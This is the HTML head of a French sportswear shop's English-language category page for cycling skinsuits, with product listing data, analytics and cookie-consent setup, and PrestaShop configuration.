

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.silasport.com/en/200-cycling-suits
body_size: 53173
content:
<!doctype html>
<html lang="en-US">

  <head>
    
      

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>CYCLING SUITS - Road - Track - Chrono</title>
  
    <script data-keepinline="true">
    var cdcGtmApi = '//www.silasport.com/en/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"COMBINAISON CYCLISME ARMOS ICON MC ROUGE","item_id":"3513-303111","price":"126.6","price_tax_exc":"126.6","price_tax_inc":"151.92","item_brand":"ARMOS","item_category":"STYLE RANGES","item_category2":"Collection ICON","item_variant":"S, Rouge","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":1,"quantity":1,"google_business_vertical":"retail","wholesale_price":"57"},{"item_name":"COMBINAISON CYCLISME ARMOS ICON MC LIME","item_id":"3512-300498","price":"126.6","price_tax_exc":"126.6","price_tax_inc":"151.92","item_brand":"ARMOS","item_category":"STYLE RANGES","item_category2":"Collection ICON","item_variant":"S, Lime Fluo","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":2,"quantity":1,"google_business_vertical":"retail","wholesale_price":"57"},{"item_name":"COMBINAISON CYCLISME ARMOS ICON MC BLEU","item_id":"3511-300483","price":"126.6","price_tax_exc":"126.6","price_tax_inc":"151.92","item_brand":"ARMOS","item_category":"STYLE RANGES","item_category2":"Collection ICON","item_variant":"S, Bleu","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":3,"quantity":1,"google_business_vertical":"retail","wholesale_price":"57"},{"item_name":"COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC","item_id":"3150-290281","price":"108.25","price_tax_exc":"108.25","price_tax_inc":"129.9","item_brand":"ARMOS","item_category":"STYLE RANGES","item_category2":"Collection TALISMAN","item_variant":"XS, Gris","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":4,"quantity":1,"google_business_vertical":"retail","wholesale_price":"37"},{"item_name":"COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC","item_id":"2971-279282","price":"99.93","price_tax_exc":"99.93","price_tax_inc":"119.92","item_brand":"SILA SPORT","item_category":"CLOTHING","item_variant":"S, Gris","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":5,"quantity":2,"google_business_vertical":"retail","wholesale_price":"41.98"},{"item_name":"COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC","item_id":"2970-279278","price":"99.93","price_tax_exc":"99.93","price_tax_inc":"119.92","item_brand":"SILA SPORT","item_category":"CLOTHING","item_variant":"S, Bleu","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":6,"quantity":2,"google_business_vertical":"retail","wholesale_price":"41.98"},{"item_name":"COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC","item_id":"2969-279273","price":"99.93","price_tax_exc":"99.93","price_tax_inc":"119.92","item_brand":"SILA SPORT","item_category":"CLOTHING","item_variant":"S, Rouge","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":7,"quantity":1,"google_business_vertical":"retail","wholesale_price":"41.98"},{"item_name":"COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc","item_id":"1738-43266","price":"112.44","price_tax_exc":"112.44","price_tax_inc":"134.93","item_brand":"SILA SPORT","item_category":"CLOTHING","item_variant":"S, Jaune Fluo","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":8,"quantity":1,"google_business_vertical":"retail","wholesale_price":"52"},{"item_name":"COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc","item_id":"2161-250076","price":"112.44","price_tax_exc":"112.44","price_tax_inc":"134.93","item_brand":"SILA SPORT","item_category":"CLOTHING","item_variant":"S, Noir","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":9,"quantity":1,"google_business_vertical":"retail","wholesale_price":"52"},{"item_name":"COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc","item_id":"2160-250071","price":"112.44","price_tax_exc":"112.44","price_tax_inc":"134.93","item_brand":"SILA SPORT","item_category":"CLOTHING","item_variant":"S, Rouge","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":10,"quantity":1,"google_business_vertical":"retail","wholesale_price":"52"},{"item_name":"COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - BLEU - Mc","item_id":"2159-250066","price":"112.44","price_tax_exc":"112.44","price_tax_inc":"134.93","item_brand":"SILA SPORT","item_category":"CLOTHING","item_variant":"S, Bleu","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":11,"quantity":4,"google_business_vertical":"retail","wholesale_price":"52"},{"item_name":"COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE","item_id":"3559-303267","price":"153.27","price_tax_exc":"153.27","price_tax_inc":"183.92","item_brand":"ARMOS","item_category":"STYLE RANGES","item_category2":"Collection LEGEND","item_variant":"XS, Bleu Marine","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":12,"quantity":1,"google_business_vertical":"retail","wholesale_price":"67.5"},{"item_name":"COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO","item_id":"3547-303133","price":"173.27","price_tax_exc":"173.27","price_tax_inc":"207.92","item_brand":"ARMOS","item_category":"STYLE RANGES","item_category2":"Collection ICON","item_variant":"XS, Lime Fluo","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":13,"quantity":1,"google_business_vertical":"retail","wholesale_price":"76.3"},{"item_name":"COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE","item_id":"3546-303123","price":"173.27","price_tax_exc":"173.27","price_tax_inc":"207.92","item_brand":"ARMOS","item_category":"STYLE RANGES","item_category2":"Collection ICON","item_variant":"XS, Rouge","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":14,"quantity":1,"google_business_vertical":"retail","wholesale_price":"76.3"},{"item_name":"COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU","item_id":"3545-303105","price":"173.27","price_tax_exc":"173.27","price_tax_inc":"207.92","item_brand":"ARMOS","item_category":"STYLE RANGES","item_category2":"Collection ICON","item_variant":"XS, Bleu","item_list_name":"Cycling Suits","item_list_id":"cat_200","index":15,"quantity":1,"google_business_vertical":"retail","wholesale_price":"76.3"}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRJC66VW');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  
  <meta name="description" content="Discover all our body suits developed for cycling. ">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.silasport.com/en/200-cycling-suits">
    
          <link rel="alternate" href="https://www.silasport.com/fr/200-combinaisons-velo" hreflang="fr">
          <link rel="alternate" href="https://www.silasport.com/en/200-cycling-suits" hreflang="en-us">
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "SILASPORT",
    "url" : "https://www.silasport.com/en/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.silasport.com/img/logo-1657549129.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.silasport.com/en/",
      "name": "SILASPORT"
    },
    "name": "CYCLING SUITS - Road - Track - Chrono",
    "url":  "https://www.silasport.com/en/200-cycling-suits"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.silasport.com/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "CYCLING",
            "item": "https://www.silasport.com/en/166-cycling-clothes"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "PACKAGES AND COMBINATIONS",
            "item": "https://www.silasport.com/en/1111-packages-and-combinations"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Cycling Suits",
            "item": "https://www.silasport.com/en/200-cycling-suits"
          }              ]
    }
  </script>
  

  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "CYCLING SUIT ARMOS ICON SS RED - Red",
        "url": "https://www.silasport.com/en/3513-303111-cycling-suit-armos-icon-ss-red.html#/1-size-s/2326-color-red"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "CYCLING SUIT ARMOS ICON SS LIME - Lime Fluo",
        "url": "https://www.silasport.com/en/3512-300498-cycling-suit-armos-icon-ss-lime.html#/1-size-s/14652-color-lime_fluo"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "CYCLING SUIT ARMOS ICON SS BLUE - Blue",
        "url": "https://www.silasport.com/en/3511-300483-cycling-suit-armos-icon-ss-blue.html#/1-size-s/2969-color-blue"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS - Grey",
        "url": "https://www.silasport.com/en/3150-290281-cycling-chrono-track-suit-armos-talisman-grey-ss.html#/26-size-xs/3219-color-grey"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves - Grey",
        "url": "https://www.silasport.com/en/2971-279282-cycling-skinsuit-sila-classy-style-grey-short-sleeves.html#/1-size-s/3219-color-grey"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "CYCLING SKINSUIT SILA CLASSY STYLE BLUE - Short sleeves - Blue",
        "url": "https://www.silasport.com/en/2970-279278-cycling-skinsuit-sila-classy-style-blue-short-sleeves.html#/1-size-s/2969-color-blue"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "CYCLING SKINSUIT SILA CLASSY STYLE RED - Short sleeves - Red",
        "url": "https://www.silasport.com/en/2969-279273-cycling-skinsuit-sila-classy-style-red-short-sleeves.html#/1-size-s/2326-color-red"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "CYCLING SKINSUIT - SILA PRO R-GIRO - YELLOW FLUO - Ss - Neon Yellow",
        "url": "https://www.silasport.com/en/1738-43266-cycling-skinsuit-sila-pro-r-giro-yellow-fluo-ss.html#/1-size-s/3187-color-neon_yellow"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "CYCLING SKINSUIT - SILA PRO R-GIRO BLACK - Ss - Black",
        "url": "https://www.silasport.com/en/2161-250076-cycling-skinsuit-sila-pro-r-giro-black-ss.html#/1-size-s/97-color-black"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "CYCLING SKINSUIT - SILA PRO R-GIRO - RED - Ss - Red",
        "url": "https://www.silasport.com/en/2160-250071-cycling-skinsuit-sila-pro-r-giro-red-ss.html#/1-size-s/2326-color-red"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "CYCLING SKINSUIT - SILA PRO R-GIRO - BLUE - Ss - Blue",
        "url": "https://www.silasport.com/en/2159-250066-cycling-skinsuit-sila-pro-r-giro-blue-ss.html#/1-size-s/2969-color-blue"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY - Blue Navy",
        "url": "https://www.silasport.com/en/3559-303267-winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.html#/26-size-xs/3793-color-blue_navy"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO - Lime Fluo",
        "url": "https://www.silasport.com/en/3547-303133-winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.html#/26-size-xs/14652-color-lime_fluo"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED - Red",
        "url": "https://www.silasport.com/en/3546-303123-winter-thermal-cycling-suit-pro-armos-icon-red.html#/26-size-xs/2326-color-red"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE - Blue",
        "url": "https://www.silasport.com/en/3545-303105-winter-thermal-cycling-suit-pro-armos-icon-blue.html#/26-size-xs/2969-color-blue"
      }        ]
  }
</script>


  
    
  


  
    <meta property="og:title" content="CYCLING SUITS - Road - Track - Chrono" />
    <meta property="og:description" content="Discover all our body suits developed for cycling. " />
    <meta property="og:url" content="https://www.silasport.com/en/200-cycling-suits" />
    <meta property="og:site_name" content="SILASPORT" />
    <meta property="og:type" content="website" />  



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.silasport.com/img/favicon.ico?1686565992">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.silasport.com/img/favicon.ico?1686565992">




<script type="text/javascript" src="https://www.silasport.com/themes/mychild/assets/js/tarteaucitron/tarteaucitron.js"></script>

        <script type="text/javascript">
        tarteaucitron.init({
    	  
          "privacyUrl": "", /* Privacy policy url */
          "bodyPosition": "bottom", /* or top to bring it as first element for accessibility */

    	  "hashtag": "#tarteaucitron", /* Open the panel with this hashtag */
    	  "cookieName": "tarteaucitron", /* Cookie name */
    
    	  "orientation": "bottom", /* Banner position (top - bottom) */
       
          "groupServices": false, /* Group services by category */
          "showDetailsOnClick": true, /* Click to expand the description */
          "serviceDefaultState": "wait", /* Default state (true - wait - false) */
                           
    	  "showAlertSmall": false, /* Show the small banner on bottom right */
    	  "cookieslist": false, /* Show the cookie list */
                           
          "closePopup": false, /* Show a close X on the banner */

          "showIcon": true, /* Show cookie icon to manage cookies */
          //"iconSrc": "", /* Optionnal: URL or base64 encoded image */
          "iconPosition": "BottomRight", /* BottomRight, BottomLeft, TopRight and TopLeft */

    	  "adblocker": false, /* Show a Warning if an adblocker is detected */
                           
          "DenyAllCta" : true, /* Show the deny all button */
          "AcceptAllCta" : true, /* Show the accept all button when highPrivacy on */
          "highPrivacy": true, /* HIGHLY RECOMMANDED Disable auto consent */
          "alwaysNeedConsent": false, /* Ask the consent for "Privacy by design" services */
                           
    	  "handleBrowserDNTRequest": false, /* If Do Not Track == 1, disallow all */

    	  "removeCredit": false, /* Remove credit link */
    	  "moreInfoLink": true, /* Show more info link */

          "useExternalCss": false, /* If false, the tarteaucitron.css file will be loaded */
          "useExternalJs": false, /* If false, the tarteaucitron.js file will be loaded */

    	  //"cookieDomain": ".my-multisite-domaine.fr", /* Shared cookie for multisite */
                          
          "readmoreLink": "", /* Change the default readmore link */

          "mandatory": true, /* Show a message about mandatory cookies */
          "mandatoryCta": true, /* Show the disabled accept button when mandatory on */
    
          //"customCloserId": "", /* Optional a11y: Custom element ID used to open the panel */
          
          "googleConsentMode": true, /* Enable Google Consent Mode v2 for Google ads and GA4 */
          
          "partnersList": false /* Show the number of partners on the popup/middle banner */
        });
        </script>
       

  <link rel="stylesheet" href="/themes/mychild/assets/css/custom-mychild.css" media="all">
  <script defer="defer" src="/themes/mychild/assets/js/custom-mychild.js"></script>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


  




  	  <script type="text/javascript" src="/themes/armos/assets/js/mmenu.js"></script>



  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/www.silasport.com\/en\/module\/pm_advancedsearch\/advancedsearch4";
        var Chronopost = {"ajax_endpoint":"https:\/\/www.silasport.com\/en\/module\/chronopost\/ajax?ajax=1"};
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "An error has occurred";
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"1676431269267920","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"['EN3513','EN3512','EN3511','EN3150','EN2971','EN2970','EN2969','EN1738','EN2161','EN2160','EN2159','EN3559','EN3547','EN3546','EN3545']"},"value":{"label":"value","value":null},"content_name":{"label":"content_name","value":"Cycling Suits"},"content_category":{"label":"content_category","value":"CYCLING > PACKAGES AND COMBINATIONS > Cycling Suits"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewCategory"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1676431269267920","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"9ae58f8646ed6c7a93c99275c9d295af","ajaxUrl":"https:\/\/www.silasport.com\/en\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":8853,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EN","useConversionApi":"1","useApiForPageView":"1","currentPage":"category","id_order":false};
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.silasport.com\/en\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.silasport.com\/en\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":2,"url_rewriting":true,"use_autocomplete":2,"minwordlen":3,"l_products":"Products","l_manufacturers":"Manufacturers","l_suppliers":"Suppliers","l_categories":"Categories","l_no_results_found":"No results found","l_more_results":"More results \u00bb","ENT_QUOTES":3,"jolisearch_position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":true,"display_supplier":"","display_category":true,"use_mobile_ux":"","mobile_media_breakpoint":"760","mobile_opening_selector":"","show_add_to_cart_button":"","add_to_cart_button_style":1,"show_features":"1","feature_ids":[],"show_feature_values_only":true,"show_price":"1","theme":"finder"};
        var klCustomer = null;
        var oosn_id_module = "104";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.silasport.com\/en\/200-cycling-suits","meta":{"title":"CYCLING SUITS - Road - Track - Chrono","description":"Discover all our body suits developed for cycling. ","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"category-id-200":true,"category-Cycling Suits":true,"category-id-parent-1111":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"SILASPORT","logo":"https:\/\/www.silasport.com\/img\/logo-1657549129.jpg","stores_icon":"https:\/\/www.silasport.com\/img\/logo_stores.png","favicon":"https:\/\/www.silasport.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.silasport.com\/","current_url":"https:\/\/www.silasport.com\/en\/200-cycling-suits","shop_domain_url":"https:\/\/www.silasport.com","img_ps_url":"https:\/\/www.silasport.com\/img\/","img_cat_url":"https:\/\/www.silasport.com\/img\/c\/","img_lang_url":"https:\/\/www.silasport.com\/img\/l\/","img_prod_url":"https:\/\/www.silasport.com\/img\/p\/","img_manu_url":"https:\/\/www.silasport.com\/img\/m\/","img_sup_url":"https:\/\/www.silasport.com\/img\/su\/","img_ship_url":"https:\/\/www.silasport.com\/img\/s\/","img_store_url":"https:\/\/www.silasport.com\/img\/st\/","img_col_url":"https:\/\/www.silasport.com\/img\/co\/","img_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/img\/","css_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/css\/","js_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/js\/","pic_url":"https:\/\/www.silasport.com\/upload\/","pages":{"address":"https:\/\/www.silasport.com\/en\/address","addresses":"https:\/\/www.silasport.com\/en\/addresses","authentication":"https:\/\/www.silasport.com\/en\/login","cart":"https:\/\/www.silasport.com\/en\/cart","category":"https:\/\/www.silasport.com\/en\/index.php?controller=category","cms":"https:\/\/www.silasport.com\/en\/index.php?controller=cms","contact":"https:\/\/www.silasport.com\/en\/contact-us","discount":"https:\/\/www.silasport.com\/en\/discount","guest_tracking":"https:\/\/www.silasport.com\/en\/guest-tracking","history":"https:\/\/www.silasport.com\/en\/order-history","identity":"https:\/\/www.silasport.com\/en\/identity","index":"https:\/\/www.silasport.com\/en\/","my_account":"https:\/\/www.silasport.com\/en\/my-account","order_confirmation":"https:\/\/www.silasport.com\/en\/order-confirmation","order_detail":"https:\/\/www.silasport.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.silasport.com\/en\/order-follow","order":"https:\/\/www.silasport.com\/en\/order","order_return":"https:\/\/www.silasport.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.silasport.com\/en\/order-slip","pagenotfound":"https:\/\/www.silasport.com\/en\/page-not-found","password":"https:\/\/www.silasport.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.silasport.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.silasport.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.silasport.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.silasport.com\/en\/prices-drop","product":"https:\/\/www.silasport.com\/en\/index.php?controller=product","search":"https:\/\/www.silasport.com\/en\/search","sitemap":"https:\/\/www.silasport.com\/en\/sitemap","stores":"https:\/\/www.silasport.com\/en\/stores","supplier":"https:\/\/www.silasport.com\/en\/supplier","register":"https:\/\/www.silasport.com\/en\/login?create_account=1","order_login":"https:\/\/www.silasport.com\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.silasport.com\/fr\/200-combinaisons-velo","en-us":"https:\/\/www.silasport.com\/en\/200-cycling-suits"},"theme_assets":"\/themes\/mychild\/assets\/","actions":{"logout":"https:\/\/www.silasport.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.silasport.com\/en\/"},{"title":"CYCLING","url":"https:\/\/www.silasport.com\/en\/166-cycling-clothes"},{"title":"PACKAGES AND COMBINATIONS","url":"https:\/\/www.silasport.com\/en\/1111-packages-and-combinations"},{"title":"Cycling Suits","url":"https:\/\/www.silasport.com\/en\/200-cycling-suits"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769625802,"static_token":"9ae58f8646ed6c7a93c99275c9d295af","token":"e1dcc18a37ea325b5233679467938425","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.silasport.com\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>
<script type="text/javascript">
    tarteaucitron.user.klaviyoCompanyId = 'TZkx7Z';
    (tarteaucitron.job = tarteaucitron.job || []).push('klaviyo');
  // tarteaucitron.user.gtagUa = 'G-GFK1QLB2HX';
  // tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
  // (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmanalyticsstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
</script>		<link rel="stylesheet" href="https://www.silasport.com/themes/classic/assets/css/theme.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/blockreassurance/views/dist/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ps_searchbar/ps_searchbar.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ps_facetedsearch/views/dist/front.css" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/frontend.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/3170201.css?v=1709807983" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/6170201.css?v=1751636364" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/font-awesome/css/font-awesome.min.css?v=4.7-swap" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/animations/animations.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/ceicons/ceicons.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/1-global.css?v=1759453326" media="all">
